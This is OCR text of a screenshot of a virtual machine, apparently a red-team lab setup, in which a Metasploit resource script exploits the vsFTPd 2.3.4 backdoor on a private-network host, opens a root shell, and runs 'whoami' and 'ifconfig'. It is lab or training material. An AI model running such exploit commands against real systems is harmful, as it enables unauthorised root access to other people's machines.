 RTD FINAL [Running] - Oracle VM VirtualBox
bash
resource (/home/rtd/RTA/RC_Resources/1.rc)> set payload 0
payload => cmd/unix/interact
resource (/home/rtd/RTA/RC_Resources/1.rc)> set rhosts 10.0.2.9
rhosts => 10.0.2.9
resource (/home/rtd/RTA/RC_Resources/1.rc)> exploit
[*] 10.0.2.9:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.9:21 - USER: 331 Please specify the password.
[+] 10.0.2.9:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.9:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.7:42345 -> 10.0.2.9:6200 ) at 2022-05-0
9 20:31:35 +0300
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:d8:5b:01
dr:10.0.2.9 Bcast:10.0.2.255 Mask:255.255.255.0
addr: fe80::a00:27ff:fed8:5b01/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2183 errors:0 dropped:0 overruns:0 frame:0
TX packets:2020 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:182233 (177.9 KB) TX bytes:444698 (434.2 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:198 errors:0 dropped:0 overruns:0 frame:0
TX packets:198 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:71045 (69.3 KB) TX bytes:71045 (69.3 KB)
RC_Resources
File Edit View Bookmarks Go Tools Help
1.rc 2.rc 3.rc
4.rc 5.rc 6.rc
19 items Free space: 3.3 GiB (Total: 9.8 GiB)
Reports
File Edit View Bookmarks Go Tools Help
Report.html Report.xls Report.xml
3 items Free space: 3.3 GiB (Total: 9.8 GiB)
"Red Teaming Distribution Reports bash RC_Reso
translate - Google Search - Google Chrome
20:34
Monday 09 May